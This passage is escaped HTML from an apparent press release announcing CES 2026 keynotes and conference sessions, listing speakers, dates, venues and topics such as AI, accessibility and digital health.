type=\"disc\"\u003E\u003Cli style=\"box-sizing: border-box; line-height: 1.8;\"\u003E\u003Cb style=\"box-sizing: border-box;\"\u003ECTA\u0026nbsp;\u003C\/b\u003EExecutive Chair and CEO Gary Shapiro and\u0026nbsp;\u003Cb style=\"box-sizing: border-box;\"\u003ECTA\u0026nbsp;\u003C\/b\u003EPresident Kinsey Fabrizio, 8:30 AM, The Venetian\u003C\/li\u003E\u003Cli style=\"box-sizing: border-box; line-height: 1.8;\"\u003E\u003Cb style=\"box-sizing: border-box;\"\u003ESiemens\u0026nbsp;\u003C\/b\u003EPresident and CEO Dr. Roland Busch, 8:30 AM, The Venetian\u0026nbsp;\u003Cul style=\"box-sizing: border-box; margin-bottom: 0px; margin-top: 0px;\" type=\"disc\"\u003E\u003Cli style=\"box-sizing: border-box; line-height: 1.8;\"\u003EGuest speakers include:\u003Cul style=\"box-sizing: border-box; margin-bottom: 0px; margin-top: 0px;\" type=\"disc\"\u003E\u003Cli style=\"box-sizing: border-box; line-height: 1.8;\"\u003ECommonwealth Fusion Systems (CFS)'s Bob Mumgaard\u0026nbsp;\u003C\/li\u003E\u003Cli style=\"box-sizing: border-box; line-height: 1.8;\"\u003EMicrosoft's Jay\u0026nbsp;Parikh\u0026nbsp;\u003C\/li\u003E\u003Cli style=\"box-sizing: border-box; line-height: 1.8;\"\u003ENVIDIA's Jensen Huang\u0026nbsp;\u003C\/li\u003E\u003Cli style=\"box-sizing: border-box; line-height: 1.8;\"\u003EPepsiCo's\u0026nbsp;Athina Kanioura\u003C\/li\u003E\u003C\/ul\u003E\u003C\/li\u003E\u003C\/ul\u003E\u003C\/li\u003E\u003Cli style=\"box-sizing: border-box; line-height: 1.8;\"\u003E\u003Cb style=\"box-sizing: border-box;\"\u003EHavas\u0026nbsp;\u003C\/b\u003ECEO and Chairman and Vivendi Chairman Yannick Bolloré, 11:00 AM, ARIA\u003C\/li\u003E\u003Cli style=\"box-sizing: border-box; line-height: 1.8;\"\u003E\u003Cb style=\"box-sizing: border-box;\"\u003E\u003Ci style=\"box-sizing: border-box;\"\u003EAll-In\u003C\/i\u003E\u003C\/b\u003E\u003Cb style=\"box-sizing: border-box;\"\u003E\u0026nbsp;Interview Featuring McKinsey and General Catalyst\u003C\/b\u003E, 2:00 PM, The Venetian\u003Cul style=\"box-sizing: border-box; margin-bottom: 0px; margin-top: 0px;\" type=\"disc\"\u003E\u003Cli style=\"box-sizing: border-box; line-height: 1.8;\"\u003ELive taping of\u0026nbsp;\u003Ci style=\"box-sizing: border-box;\"\u003EAll-In\u0026nbsp;\u003C\/i\u003Efeaturing Bob Sternfels, Global Managing Partner, McKinsey \u0026amp; Company; Hemant Taneja, CEO, General Catalyst; and Jason Calacanis, Entrepreneur, Angel Investor, and Co-Host of the\u0026nbsp;\u003Ci style=\"box-sizing: border-box;\"\u003EAll-In\u003C\/i\u003E\u0026nbsp;podcast\u0026nbsp;\u003C\/li\u003E\u003C\/ul\u003E\u003C\/li\u003E\u003Cli style=\"box-sizing: border-box; line-height: 1.8;\"\u003E\u003Cb style=\"box-sizing: border-box;\"\u003ELenovo\u0026nbsp;\u003C\/b\u003EChairman and\u0026nbsp;CEO Yuanqing Yang, 5:00 PM, Sphere\u003Cul style=\"box-sizing: border-box; margin-bottom: 0px; margin-top: 0px;\" type=\"disc\"\u003E\u003Cli style=\"box-sizing: border-box; line-height: 1.8;\"\u003EThis keynote will have a different ticketing process and venue policies than other keynotes. For more information, visit\u0026nbsp;\u003Cu style=\"box-sizing: border-box;\"\u003E\u003Ca href=\"https:\/\/edge.prnewswire.com\/c\/link\/?t=0\u0026amp;l=en\u0026amp;o=4588286-1\u0026amp;h=3154679439\u0026amp;u=https%3A%2F%2Fwww.ces.tech%2Flenovo\u0026amp;a=CES.tech\" rel=\"nofollow\" style=\"background-color: transparent; box-sizing: border-box; color: #063369;\" target=\"_blank\"\u003ECES.tech\u003C\/a\u003E\u003C\/u\u003E.\u003C\/li\u003E\u003Cli style=\"box-sizing: border-box; line-height: 1.8;\"\u003EGuest speakers include:\u003Cul style=\"box-sizing: border-box; margin-bottom: 0px; margin-top: 0px;\" type=\"disc\"\u003E\u003Cli style=\"box-sizing: border-box; line-height: 1.8;\"\u003EAMD's Dr. Lisa Su\u003C\/li\u003E\u003Cli style=\"box-sizing: border-box; line-height: 1.8;\"\u003EFIFA's Gianni Infantino\u003C\/li\u003E\u003Cli style=\"box-sizing: border-box; line-height: 1.8;\"\u003EIntel's CEO\u0026nbsp;Lip-Bu Tan\u003C\/li\u003E\u003Cli style=\"box-sizing: border-box; line-height: 1.8;\"\u003ENVIDIA's Jensen Huang\u003C\/li\u003E\u003Cli style=\"box-sizing: border-box; line-height: 1.8;\"\u003EQualcomm's Cristiano Amon\u003C\/li\u003E\u003Cli style=\"box-sizing: border-box; line-height: 1.8;\"\u003Eand more.\u0026nbsp;\u003C\/li\u003E\u003C\/ul\u003E\u003C\/li\u003E\u003C\/ul\u003E\u003C\/li\u003E\u003C\/ul\u003E\u003C\/li\u003E\u003Cli style=\"box-sizing: border-box; font-size: 16px; line-height: 1.8;\"\u003E\u003Cb style=\"box-sizing: border-box;\"\u003EWednesday, January 7\u003C\/b\u003E\u003Cul style=\"box-sizing: border-box; margin-bottom: 0px; margin-top: 0px;\" type=\"disc\"\u003E\u003Cli style=\"box-sizing: border-box; line-height: 1.8;\"\u003E\u003Cb style=\"box-sizing: border-box;\"\u003ECaterpillar\u0026nbsp;\u003C\/b\u003ECEO Joe Creed, 9:00 AM, The Venetian\u003C\/li\u003E\u003Cli style=\"box-sizing: border-box; line-height: 1.8;\"\u003E\u003Cb style=\"box-sizing: border-box;\"\u003EŌURA\u003C\/b\u003E\u0026nbsp;CEO Tom Hale, Leaders in Technology Dinner *\u003Ci style=\"box-sizing: border-box;\"\u003Einvite only\u003C\/i\u003E\u003C\/li\u003E\u003C\/ul\u003E\u003C\/li\u003E\u003C\/ul\u003E\u003Cp style=\"background-color: white; box-sizing: border-box; color: #373737; font-family: proxima-nova, sans-serif; font-size: 16px; line-height: 1.8; margin: 0px 0px 35px;\"\u003E\"CES 2026 is where the world's boldest innovators come together to shape what's next,\" said Fabrizio. \"From visionary keynotes to breakthrough product debuts, CES brings together the biggest names in technology, entertainment, and global business. It's where bold ideas gain momentum and the future of tech is discussed at more than 400 conference sessions featuring more than 1300 speakers.\"\u003C\/p\u003E\u003Cp style=\"background-color: white; box-sizing: border-box; color: #373737; font-family: proxima-nova, sans-serif; font-size: 16px; line-height: 1.8; margin: 0px 0px 35px;\"\u003E\u003Cu style=\"box-sizing: border-box;\"\u003E\u003Cb style=\"box-sizing: border-box;\"\u003EGreat Minds Sessions\u003C\/b\u003E\u003C\/u\u003E\u003C\/p\u003E\u003Cp style=\"background-color: white; box-sizing: border-box; color: #373737; font-family: proxima-nova, sans-serif; font-size: 16px; line-height: 1.8; margin: 0px 0px 35px;\"\u003ESpeakers featured in the Great Minds series include C-Suite executives, philanthropists, influencers, government leaders, entrepreneurs, venture capitalists, and more:\u003C\/p\u003E\u003Cul style=\"background-color: white; box-sizing: border-box; color: #373737; font-family: proxima-nova, sans-serif; font-size: 14px; margin-bottom: 35px; margin-top: 0px;\" type=\"disc\"\u003E\u003Cli style=\"box-sizing: border-box; font-size: 16px; line-height: 1.8;\"\u003E\u003Cb style=\"box-sizing: border-box;\"\u003EAlways On: How Continuous Health Data is Transforming Care\u003C\/b\u003E\u003Cul style=\"box-sizing: border-box; margin-bottom: 0px; margin-top: 0px;\" type=\"disc\"\u003E\u003Cli style=\"box-sizing: border-box; line-height: 1.8;\"\u003EJanuary 7, 10:00 AM,\u0026nbsp;LVCC, West Hall W232\u003C\/li\u003E\u003Cli style=\"box-sizing: border-box; line-height: 1.8;\"\u003EFeaturing\u0026nbsp;Ami Bhatt, Chief Innovation Officer, American College of Cardiology; Jake Leach, President and CEO, Dexcom; Lucienne Ide, CEO, Rimidi; and Tom Hale, CEO, ŌURA\u0026nbsp;\u003C\/li\u003E\u003C\/ul\u003E\u003C\/li\u003E\u003Cli style=\"box-sizing: border-box; font-size: 16px; line-height: 1.8;\"\u003E\u003Cb style=\"box-sizing: border-box;\"\u003ERedefining the Business of Sport\u003C\/b\u003E\u003Cul style=\"box-sizing: border-box; margin-bottom: 0px; margin-top: 0px;\" type=\"disc\"\u003E\u003Cli style=\"box-sizing: border-box; line-height: 1.8;\"\u003EJanuary 7, 11:00 AM, LVCC, West Hall W232\u003C\/li\u003E\u003Cli style=\"box-sizing: border-box; line-height: 1.8;\"\u003EFeaturing Casey\u0026nbsp;Wasserman, Chairman \u0026amp; CEO and President \u0026amp; Chairperson, Wasserman and LA28 and Michael Kassan\u0026nbsp;\u003C\/li\u003E\u003Cli style=\"box-sizing: border-box; line-height: 1.8;\"\u003EFounder \u0026amp; CEO, 3C Ventures\u0026nbsp;\u003C\/li\u003E\u003C\/ul\u003E\u003C\/li\u003E\u003Cli style=\"box-sizing: border-box; font-size: 16px; line-height: 1.8;\"\u003E\u003Cb style=\"box-sizing: border-box;\"\u003EThe Future of Computing\u0026nbsp;\u003C\/b\u003E\u003Cul style=\"box-sizing: border-box; margin-bottom: 0px; margin-top: 0px;\" type=\"disc\"\u003E\u003Cli style=\"box-sizing: border-box; line-height: 1.8;\"\u003EJanuary 7, 2:00 PM,\u0026nbsp;LVCC, West Hall W232\u0026nbsp;\u003C\/li\u003E\u003Cli style=\"box-sizing: border-box; line-height: 1.8;\"\u003EFeaturing\u0026nbsp;Deepa Subramaniam, Vice President, Creative Cloud, Adobe; Kedar Kondap, SVP \u0026amp; GM, Compute and Gaming, Qualcomm; and Samuel Chang, SVP \u0026amp; Division President of Consumer PC Solutions, HP Inc.\u0026nbsp;\u003C\/li\u003E\u003C\/ul\u003E\u003C\/li\u003E\u003Cli style=\"box-sizing: border-box; font-size: 16px; line-height: 1.8;\"\u003E\u003Cb style=\"box-sizing: border-box;\"\u003EBack to the Future: Tech's Nostalgic Revolution\u0026nbsp;\u003C\/b\u003E\u003Cul style=\"box-sizing: border-box; margin-bottom: 0px; margin-top: 0px;\" type=\"disc\"\u003E\u003Cli style=\"box-sizing: border-box; line-height: 1.8;\"\u003EJanuary 7, 3:00 PM,\u0026nbsp;LVCC, West Hall W232\u003C\/li\u003E\u003Cli style=\"box-sizing: border-box; line-height: 1.8;\"\u003EFeaturing Alexis\u0026nbsp;Ohanian, Founder of Seven Seven Six \u0026amp; Co-Founder and Former Executive Chairman of Reddit and Palmer Luckey, Founder, Anduril\u0026nbsp;\u003C\/li\u003E\u003C\/ul\u003E\u003C\/li\u003E\u003Cli style=\"box-sizing: border-box; font-size: 16px; line-height: 1.8;\"\u003E\u003Cb style=\"box-sizing: border-box;\"\u003EDriving Tomorrow: Democratizing the Future of Software Defined Vehicle Technology\u0026nbsp;\u003C\/b\u003E\u003Cul style=\"box-sizing: border-box; margin-bottom: 0px; margin-top: 0px;\" type=\"disc\"\u003E\u003Cli style=\"box-sizing: border-box; line-height: 1.8;\"\u003EJanuary 7, 4:00 PM,\u0026nbsp;LVCC, West Hall W232\u0026nbsp;\u003C\/li\u003E\u003Cli style=\"box-sizing: border-box; line-height: 1.8;\"\u003EFeaturing Doug Field, Chief\u0026nbsp;EVs, Digital and Design Officer, Ford Motor Company\u0026nbsp;\u003C\/li\u003E\u003C\/ul\u003E\u003C\/li\u003E\u003Cli style=\"box-sizing: border-box; font-size: 16px; line-height: 1.8;\"\u003E\u003Cb style=\"box-sizing: border-box;\"\u003EGame Changers: Transforming the Live Sports Experience\u003C\/b\u003E\u003Cul style=\"box-sizing: border-box; margin-bottom: 0px; margin-top: 0px;\" type=\"disc\"\u003E\u003Cli style=\"box-sizing: border-box; line-height: 1.8;\"\u003EJanuary 8, 10:00 AM,\u0026nbsp;LVCC, West Hall W232\u003C\/li\u003E\u003Cli style=\"box-sizing: border-box; line-height: 1.8;\"\u003EFeaturing George Hanna, Chief Technology and Digital Officer, LA Clippers;\u0026nbsp;Kat Harwood, US Sports Leader, Deloitte; and Matt Fleckenstein, Chief Product \u0026amp; Technology Officer, Genius Sports\u0026nbsp;\u003C\/li\u003E\u003C\/ul\u003E\u003C\/li\u003E\u003Cli style=\"box-sizing: border-box; font-size: 16px; line-height: 1.8;\"\u003E\u003Cb style=\"box-sizing: border-box;\"\u003EThe New Blueprint: Spatial Computing Meets Home Improvement\u0026nbsp;\u003C\/b\u003E\u003Cul style=\"box-sizing: border-box; margin-bottom: 0px; margin-top: 0px;\" type=\"disc\"\u003E\u003Cli style=\"box-sizing: border-box; line-height: 1.8;\"\u003EJanuary 8, 2:00 PM,\u0026nbsp;LVCC West Hall W232\u003C\/li\u003E\u003Cli style=\"box-sizing: border-box; line-height: 1.8;\"\u003EFeaturing\u0026nbsp;Seemantini Godbole, EVP, CIDO, Lowe's\u0026nbsp;\u003C\/li\u003E\u003C\/ul\u003E\u003C\/li\u003E\u003Cli style=\"box-sizing: border-box; font-size: 16px; line-height: 1.8;\"\u003E\u003Cb style=\"box-sizing: border-box;\"\u003EBridging the Opportunity Gap for\u0026nbsp;Underserved Populations\u003C\/b\u003E\u003Cul style=\"box-sizing: border-box; margin-bottom: 0px; margin-top: 0px;\" type=\"disc\"\u003E\u003Cli style=\"box-sizing: border-box; line-height: 1.8;\"\u003EJanuary 8, 3:00 PM,\u0026nbsp;LVCC West Hall W232\u003C\/li\u003E\u003Cli style=\"box-sizing: border-box; line-height: 1.8;\"\u003EFeaturing\u0026nbsp;Barron Segar, President and CEO, World Food Program USA; Carl Blake, Chief Executive Officer, Paralyzed Veterans of America; Claire Casey, President, AARP Foundation; Gretchen Littlefield, Chief Executive Officer, Moore; and Jacquelyn Puente, Chairwoman, United States Hispanic Chamber of Commerce\u003C\/li\u003E\u003C\/ul\u003E\u003C\/li\u003E\u003Cli style=\"box-sizing: border-box; font-size: 16px; line-height: 1.8; list-style-type: none;\"\u003E\u0026nbsp;\u003C\/li\u003E\u003C\/ul\u003E\u003Cp style=\"background-color: white; box-sizing: border-box; color: #373737; font-family: proxima-nova, sans-serif; font-size: 16px; line-height: 1.8; margin: 0px 0px 35px;\"\u003E\u003Cb style=\"box-sizing: border-box;\"\u003ETop Conference Programming\u003C\/b\u003E\u003C\/p\u003E\u003Cp style=\"background-color: white; box-sizing: border-box; color: #373737; font-family: proxima-nova, sans-serif; font-size: 16px; line-height: 1.8; margin: 0px 0px 35px;\"\u003ECES 2026 will cover the what's next in tech and debut new conference tracks focused on\u0026nbsp;\u003Cu style=\"box-sizing: border-box;\"\u003Emanufacturing\u003C\/u\u003E,\u0026nbsp;\u003Cu style=\"box-sizing: border-box;\"\u003Ewearables\u003C\/u\u003E\u0026nbsp;and\u0026nbsp;\u003Cu style=\"box-sizing: border-box;\"\u003Ewomen's health\u003C\/u\u003E.\u003C\/p\u003E\u003Cp style=\"background-color: white; box-sizing: border-box; color: #373737; font-family: proxima-nova, sans-serif; font-size: 16px; line-height: 1.8; margin: 0px 0px 35px;\"\u003E\u003Cu style=\"box-sizing: border-box;\"\u003E\u003Cb style=\"box-sizing: border-box;\"\u003EAccessibility\u003C\/b\u003E\u003C\/u\u003E\u003C\/p\u003E\u003Cul style=\"background-color: white; box-sizing: border-box; color: #373737; font-family: proxima-nova, sans-serif; font-size: 14px; margin-bottom: 35px; margin-top: 0px;\" type=\"disc\"\u003E\u003Cli style=\"box-sizing: border-box; font-size: 16px; line-height: 1.8;\"\u003E\u003Cb style=\"box-sizing: border-box;\"\u003EVoices of Accessibility: A\u0026nbsp;C-Suite View on Progress \u0026amp; Innovation\u003C\/b\u003E\u003Cul style=\"box-sizing: border-box; margin-bottom: 0px; margin-top: 0px;\" type=\"disc\"\u003E\u003Cli style=\"box-sizing: border-box; line-height: 1.8;\"\u003EJanuary 6, 1:00 PM, Venetian,\u0026nbsp;Lando 4302\u003C\/li\u003E\u003C\/ul\u003E\u003C\/li\u003E\u003Cli style=\"box-sizing: border-box; font-size: 16px; line-height: 1.8;\"\u003E\u003Cb style=\"box-sizing: border-box;\"\u003ENew Era of Access: Enhancing\u0026nbsp;Assistive Tech with AI\u003C\/b\u003E\u003Cul style=\"box-sizing: border-box; margin-bottom: 0px; margin-top: 0px;\" type=\"disc\"\u003E\u003Cli style=\"box-sizing: border-box; line-height: 1.8;\"\u003EJanuary 6, 2:00 PM, Venetian,\u0026nbsp;Lando 4302\u003C\/li\u003E\u003C\/ul\u003E\u003C\/li\u003E\u003Cli style=\"box-sizing: border-box; font-size: 16px; line-height: 1.8;\"\u003E\u003Cb style=\"box-sizing: border-box;\"\u003EReal Users, Real Impact: Designing for Accessibility\u003C\/b\u003E\u003Cul style=\"box-sizing: border-box; margin-bottom: 0px; margin-top: 0px;\" type=\"disc\"\u003E\u003Cli style=\"box-sizing: border-box; line-height: 1.8;\"\u003EJanuary 6, 3:00 PM, Venetian,\u0026nbsp;Lando 4302\u003C\/li\u003E\u003C\/ul\u003E\u003C\/li\u003E\u003C\/ul\u003E\u003Cp style=\"background-color: white; box-sizing: border-box; color: #373737; font-family: proxima-nova, sans-serif; font-size: 16px; line-height: 1.8; margin: 0px 0px 35px;\"\u003E\u003Cu style=\"box-sizing: border-box;\"\u003E\u003Ca href=\"https:\/\/edge.prnewswire.com\/c\/link\/?t=0\u0026amp;l=en\u0026amp;o=4588286-1\u0026amp;h=1832163983\u0026amp;u=https%3A%2F%2Fwww.ces.tech%2Fschedule%2F%3Ftopics%3DArtificial%2BIntelligence\u0026amp;a=AI\" rel=\"nofollow\" style=\"background-color: transparent; box-sizing: border-box; color: #063369; font-weight: bold; overflow-wrap: break-word; word-break: break-word;\" target=\"_blank\"\u003E\u003Cb style=\"box-sizing: border-box;\"\u003EAI\u003C\/b\u003E\u003C\/a\u003E\u0026nbsp;and\u0026nbsp;\u003Ca href=\"https:\/\/www.ces.tech\/schedule\/?topics=Robotics\" rel=\"nofollow\" style=\"background-color: transparent; box-sizing: border-box; color: #063369; font-weight: bold; overflow-wrap: break-word; word-break: break-word;\" target=\"_blank\"\u003E\u003Cb style=\"box-sizing: border-box;\"\u003ERobotics\u003C\/b\u003E\u003C\/a\u003E\u003C\/u\u003E\u003C\/p\u003E\u003Cul style=\"background-color: white; box-sizing: border-box; color: #373737; font-family: proxima-nova, sans-serif; font-size: 14px; margin-bottom: 35px; margin-top: 0px;\" type=\"disc\"\u003E\u003Cli style=\"box-sizing: border-box; font-size: 16px; line-height: 1.8;\"\u003E\u003Cb style=\"box-sizing: border-box;\"\u003EFuture-Ready: Shaping the Workforce in the AI Era\u003C\/b\u003E\u003Cul style=\"box-sizing: border-box; margin-bottom: 0px; margin-top: 0px;\" type=\"disc\"\u003E\u003Cli style=\"box-sizing: border-box; line-height: 1.8;\"\u003EJanuary 5, 1:00 PM,\u0026nbsp;LVCC, West Hall W219\u003C\/li\u003E\u003C\/ul\u003E\u003C\/li\u003E\u003Cli style=\"box-sizing: border-box; font-size: 16px; line-height: 1.8;\"\u003E\u003Cb style=\"box-sizing: border-box;\"\u003EAll In on AI:\u0026nbsp;\u003Cspan style=\"box-sizing: border-box;\"\u003EBetting\u003C\/span\u003E\u0026nbsp;on the Power of Next-Gen\u003C\/b\u003E\u0026nbsp;\u003Cb style=\"box-sizing: border-box;\"\u003EChips\u003C\/b\u003E\u0026nbsp;\u003Cul style=\"box-sizing: border-box; margin-bottom: 0px; margin-top: 0px;\" type=\"disc\"\u003E\u003Cli style=\"box-sizing: border-box; line-height: 1.8;\"\u003EJanuary 5, 4:00 PM,\u0026nbsp;LVCC, West Hall W219\u003C\/li\u003E\u003C\/ul\u003E\u003C\/li\u003E\u003Cli style=\"box-sizing: border-box; font-size: 16px; line-height: 1.8;\"\u003E\u003Cb style=\"box-sizing: border-box;\"\u003EThe Edge Awakens: Why\u0026nbsp;Agentic AI Will Reshape Everything\u003C\/b\u003E\u003Cul style=\"box-sizing: border-box; margin-bottom: 0px; margin-top: 0px;\" type=\"disc\"\u003E\u003Cli style=\"box-sizing: border-box; line-height: 1.8;\"\u003EJanuary 6, 11:00 AM,\u0026nbsp;LVCC, West Hall W218\u003C\/li\u003E\u003C\/ul\u003E\u003C\/li\u003E\u003Cli style=\"box-sizing: border-box; font-size: 16px; line-height: 1.8;\"\u003E\u003Cb style=\"box-sizing: border-box;\"\u003ENot Quite Human: How Humanoids Are Changing Work and Home Life\u003C\/b\u003E\u0026nbsp;\u003Cul style=\"box-sizing: border-box; margin-bottom: 0px; margin-top: 0px;\" type=\"disc\"\u003E\u003Cli style=\"box-sizing: border-box; line-height: 1.8;\"\u003EJanuary 7, 10:00 AM,\u0026nbsp;LVCC, West Hall W219\u003C\/li\u003E\u003C\/ul\u003E\u003C\/li\u003E\u003C\/ul\u003E\u003Cp style=\"background-color: white; box-sizing: border-box; color: #373737; font-family: proxima-nova, sans-serif; font-size: 16px; line-height: 1.8; margin: 0px 0px 35px;\"\u003E\u003Cu style=\"box-sizing: border-box;\"\u003E\u003Cb style=\"box-sizing: border-box;\"\u003ECES Creator Stage\u003C\/b\u003E\u003C\/u\u003E\u003Cbr class=\"dnr\" style=\"box-sizing: border-box;\" \/\u003EThe CES Creator Space will feature three days of programming designed to help creators hone their craft. The expanded Creator Stage is open to all CES attendees.\u003C\/p\u003E\u003Cul style=\"background-color: white; box-sizing: border-box; color: #373737; font-family: proxima-nova, sans-serif; font-size: 14px; margin-bottom: 35px; margin-top: 0px;\" type=\"disc\"\u003E\u003Cli style=\"box-sizing: border-box; font-size: 16px; line-height: 1.8;\"\u003E\u003Cb style=\"box-sizing: border-box;\"\u003EState of the Creator Economy\u003C\/b\u003E\u003Cul style=\"box-sizing: border-box; margin-bottom: 0px; margin-top: 0px;\" type=\"disc\"\u003E\u003Cli style=\"box-sizing: border-box; line-height: 1.8;\"\u003EJanuary 6, 10:30 AM,\u0026nbsp;LVCC, Central Hall, CES Creator Stage\u003C\/li\u003E\u003C\/ul\u003E\u003C\/li\u003E\u003Cli style=\"box-sizing: border-box; font-size: 16px; line-height: 1.8;\"\u003E\u003Cb style=\"box-sizing: border-box;\"\u003EPartnering with Purpose: Building Long-Term Brand Relationships\u003C\/b\u003E\u003Cul style=\"box-sizing: border-box; margin-bottom: 0px; margin-top: 0px;\" type=\"disc\"\u003E\u003Cli style=\"box-sizing: border-box; line-height: 1.8;\"\u003EJanuary 6, 2:15 PM,\u0026nbsp;LVCC, Central Hall, CES Creator Stage\u003C\/li\u003E\u003C\/ul\u003E\u003C\/li\u003E\u003Cli style=\"box-sizing: border-box; font-size: 16px; line-height: 1.8;\"\u003E\u003Cb style=\"box-sizing: border-box;\"\u003EWhat Metrics for Success Will Look Like in 2026\u003C\/b\u003E\u003Cul style=\"box-sizing: border-box; margin-bottom: 0px; margin-top: 0px;\" type=\"disc\"\u003E\u003Cli style=\"box-sizing: border-box; line-height: 1.8;\"\u003EJanuary 7, 2:15 PM,\u0026nbsp;LVCC, Central Hall, CES Creator Stage\u003C\/li\u003E\u003C\/ul\u003E\u003C\/li\u003E\u003C\/ul\u003E\u003Cp style=\"background-color: white; box-sizing: border-box; color: #373737; font-family: proxima-nova, sans-serif; font-size: 16px; line-height: 1.8; margin: 0px 0px 35px;\"\u003E\u003Cu style=\"box-sizing: border-box;\"\u003E\u003Cb style=\"box-sizing: border-box;\"\u003ECES Foundry\u003C\/b\u003E\u003C\/u\u003E\u003Cbr class=\"dnr\" style=\"box-sizing: border-box;\" \/\u003EThe new CES Foundry will deliver compelling AI and quantum content through panels, fireside chats and thought leader conversations, including:\u003C\/p\u003E\u003Cul style=\"background-color: white; box-sizing: border-box; color: #373737; font-family: proxima-nova, sans-serif; font-size: 14px; margin-bottom: 35px; margin-top: 0px;\" type=\"disc\"\u003E\u003Cli style=\"box-sizing: border-box; font-size: 16px; line-height: 1.8;\"\u003E\u003Cb style=\"box-sizing: border-box;\"\u003EFrom Concept to Reality:\u0026nbsp;Creatives Using AI to Bring Big Ideas to Life\u003C\/b\u003E\u003Cul style=\"box-sizing: border-box; margin-bottom: 0px; margin-top: 0px;\" type=\"disc\"\u003E\u003Cli style=\"box-sizing: border-box; line-height: 1.8;\"\u003EJanuary 7, 9:30 AM,\u0026nbsp;Fontainebleau, Azure Ballroom, Breakthrough Stage\u003C\/li\u003E\u003C\/ul\u003E\u003C\/li\u003E\u003Cli style=\"box-sizing: border-box; font-size: 16px; line-height: 1.8;\"\u003E\u003Cb style=\"box-sizing: border-box;\"\u003EAmerica's AI Future: A Fireside Chat with Michael\u0026nbsp;Kratsios, the President's Science and Technology Advisor, with Fabrizio\u003C\/b\u003E\u003Cul style=\"box-sizing: border-box; margin-bottom: 0px; margin-top: 0px;\" type=\"disc\"\u003E\u003Cli style=\"box-sizing: border-box; line-height: 1.8;\"\u003EJanuary 7, 11:30 AM,\u0026nbsp;Fontainebleau, Azure Ballroom, Breakthrough Stage\u003C\/li\u003E\u003C\/ul\u003E\u003C\/li\u003E\u003Cli style=\"box-sizing: border-box; font-size: 16px; line-height: 1.8;\"\u003E\u003Cb style=\"box-sizing: border-box;\"\u003EFireside Chat – AI at Scale and the World's Largest Retailer\u003C\/b\u003E\u003Cul style=\"box-sizing: border-box; margin-bottom: 0px; margin-top: 0px;\" type=\"disc\"\u003E\u003Cli style=\"box-sizing: border-box; line-height: 1.8;\"\u003EJanuary 7, 1:30 PM,\u0026nbsp;Fontainebleau, Azure Ballroom, Breakthrough Stage\u003C\/li\u003E\u003C\/ul\u003E\u003C\/li\u003E\u003Cli style=\"box-sizing: border-box; font-size: 16px; line-height: 1.8;\"\u003E\u003Cb style=\"box-sizing: border-box;\"\u003EReal Returns on AI: Finding the Next Big Winners\u003C\/b\u003E\u003Cul style=\"box-sizing: border-box; margin-bottom: 0px; margin-top: 0px;\" type=\"disc\"\u003E\u003Cli style=\"box-sizing: border-box; line-height: 1.8;\"\u003EJanuary 8, 9:30 AM,\u0026nbsp;Fontainebleau, Azure Ballroom, Breakthrough Stage\u003C\/li\u003E\u003C\/ul\u003E\u003C\/li\u003E\u003C\/ul\u003E\u003Cp style=\"background-color: white; box-sizing: border-box; color: #373737; font-family: proxima-nova, sans-serif; font-size: 16px; line-height: 1.8; margin: 0px 0px 35px;\"\u003E\u003Cu style=\"box-sizing: border-box;\"\u003E\u003Cb style=\"box-sizing: border-box;\"\u003EC Space\u003Cspan style=\"box-sizing: border-box; font-size: 12px; line-height: 0; position: relative; top: -0.5em; vertical-align: baseline;\"\u003E®\u003C\/span\u003E\u003C\/b\u003E\u003C\/u\u003E\u003C\/p\u003E\u003Cul style=\"background-color: white; box-sizing: border-box; color: #373737; font-family: proxima-nova, sans-serif; font-size: 14px; margin-bottom: 35px; margin-top: 0px;\" type=\"disc\"\u003E\u003Cli style=\"box-sizing: border-box; font-size: 16px; line-height: 1.8;\"\u003E\u003Cb style=\"box-sizing: border-box;\"\u003EBeyond the Algorithm: Gen\u0026nbsp;Z's New Digital Habits\u003C\/b\u003E\u003Cul style=\"box-sizing: border-box; margin-bottom: 0px; margin-top: 0px;\" type=\"disc\"\u003E\u003Cli style=\"box-sizing: border-box; line-height: 1.8;\"\u003EJanuary 5, 2:00 PM, ARIA, Mariposa 5\u003C\/li\u003E\u003C\/ul\u003E\u003C\/li\u003E\u003Cli style=\"box-sizing: border-box; font-size: 16px; line-height: 1.8;\"\u003E\u003Cb style=\"box-sizing: border-box;\"\u003ESeamless Ecosystems, Personalized Experiences: The Next Era of Retail\u003C\/b\u003E\u003Cul style=\"box-sizing: border-box; margin-bottom: 0px; margin-top: 0px;\" type=\"disc\"\u003E\u003Cli style=\"box-sizing: border-box; line-height: 1.8;\"\u003EJanuary 6, 10:00 AM, ARIA, Mariposa 5\u003C\/li\u003E\u003C\/ul\u003E\u003C\/li\u003E\u003Cli style=\"box-sizing: border-box; font-size: 16px; line-height: 1.8;\"\u003E\u003Cb style=\"box-sizing: border-box;\"\u003EMore Than a Game: Sports Venues as Culture Hubs\u003C\/b\u003E\u003Cul style=\"box-sizing: border-box; margin-bottom: 0px; margin-top: 0px;\" type=\"disc\"\u003E\u003Cli style=\"box-sizing: border-box; line-height: 1.8;\"\u003EJanuary 6, 3:00 PM, ARIA, Joshua 8\u003C\/li\u003E\u003C\/ul\u003E\u003C\/li\u003E\u003C\/ul\u003E\u003Cp style=\"background-color: white; box-sizing: border-box; color: #373737; font-family: proxima-nova, sans-serif; font-size: 16px; line-height: 1.8; margin: 0px 0px 35px;\"\u003E\u003Cu style=\"box-sizing: border-box;\"\u003E\u003Cb style=\"box-sizing: border-box;\"\u003EDigital Health\u003C\/b\u003E\u003C\/u\u003E\u003C\/p\u003E\u003Cul style=\"background-color: white; box-sizing: border-box; color: #373737; font-family: proxima-nova, sans-serif; font-size: 14px; margin-bottom: 35px; margin-top: 0px;\" type=\"disc\"\u003E\u003Cli style=\"box-sizing: border-box; font-size: 16px; line-height: 1.8;\"\u003E\u003Cb style=\"box-sizing: border-box;\"\u003EReal Users, Real Impact: Designing For Accessibility\u003C\/b\u003E\u0026nbsp;\u003Cul style=\"box-sizing: border-box; margin-bottom: 0px; margin-top: 0px;\" type=\"disc\"\u003E\u003Cli style=\"box-sizing: border-box; line-height: 1.8;\"\u003EJanuary 6, 3:00 PM, Venetian,\u0026nbsp;Lando 4302\u003C\/li\u003E\u003C\/ul\u003E\u003C\/li\u003E\u003Cli style=\"box-sizing: border-box; font-size: 16px; line-height: 1.8;\"\u003E\u003Cb style=\"box-sizing: border-box;\"\u003EAgentic AI in Health Care: Beyond the Hype\u003C\/b\u003E\u0026nbsp;\u003Cul style=\"box-sizing: border-box; margin-bottom: 0px; margin-top: 0px;\" type=\"disc\"\u003E\u003Cli style=\"box-sizing: border-box; line-height: 1.8;\"\u003EJanuary 7, 